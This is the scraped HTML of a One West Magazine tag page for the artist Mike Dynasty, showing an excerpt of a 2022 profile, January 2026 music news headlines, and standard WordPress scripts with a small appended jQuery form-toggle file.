                        	[ January 2, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							Christian R&amp;B Gospel Group Heart After Announces Debut Single “Come To Me” Releasing January 9						</span>
						<span class="mh-ticker-item-cat">
														HOME						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>MikeDynasty</nav>
<header class="page-header">
<h1 class="page-title">MikeDynasty</h1>
</header>
<article class="mh-loop-item clearfix post-135221 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-music category-news tag-hiphopmusic tag-mikedynasty tag-news">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/mike-dynasty-making-a-name-for-his-self-in-music/"><img width="259" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2022/03/13C7AA90-FFDB-4C1C-95D6-1842F887D8C0-scaled.jpeg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="259" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2022/03/13C7AA90-FFDB-4C1C-95D6-1842F887D8C0-scaled.jpeg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/mike-dynasty-making-a-name-for-his-self-in-music/" rel="bookmark">
					Mike Dynasty Making a name for his self in music				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>March 30, 2022</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/mike-dynasty-making-a-name-for-his-self-in-music/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Mike Rodriguez, better known as Mike Dynasty, hails from Southern California and can be found on any given night rocking large crowds to energetic records. Most surprisingly, some of those records are his own! Rodriguez <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/mike-dynasty-making-a-name-for-his-self-in-music/" title="Mike Dynasty Making a name for his self in music">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/">BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’</a>
											<span class="post-date">January 27, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/">MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/">AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’"><img width="903" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/image001-903x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="903" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/image001-903x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									Entertainment								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">
											<h2 class="mh-slider-title">
												BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’											</h2>
										</a>
																					<div class="mh-excerpt">Their latest release on Greenback Records, ‘Road Nights’ sets the tone for a major year ahead for one of Hip Hop’s most enduring groups Bone Thugs-N-Harmony &#8211; Road Nights (Official Music Video) Out 26 January <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment"><img width="489" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="489" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
											<h2 class="mh-slider-title">
												MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment											</h2>
										</a>
																					<div class="mh-excerpt">MARYLKA is the newest rising voice from Europe. At just 19 years old and fresh out of high school in Poland, she is already stepping into the global spotlight with a sound rooted in soul <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid"><img width="488" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="488" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
											<h2 class="mh-slider-title">
												AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid											</h2>
										</a>
																					<div class="mh-excerpt">Rising artist AJ Jacobs is stepping boldly into a powerful new chapter of her career with the announcement of her upcoming single, “Bulletproof,” produced by multi-platinum producer Ghost Kid. The release signals a defining moment <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-29 16:50:47 -->

--- FILE ---
content_type: text/javascript
request_url: https://onewestmagazine.com/magazine/wp-content/plugins/browser-caching-with-htaccess/js/function.js?ver=6.8.3
body_size: -187
content:
jQuery(document).ready( function($) {
jQuery("#modify_button").click(function() {
	jQuery(this).next("#modify_form").stop().slideToggle( "slow" ); 
	});
 });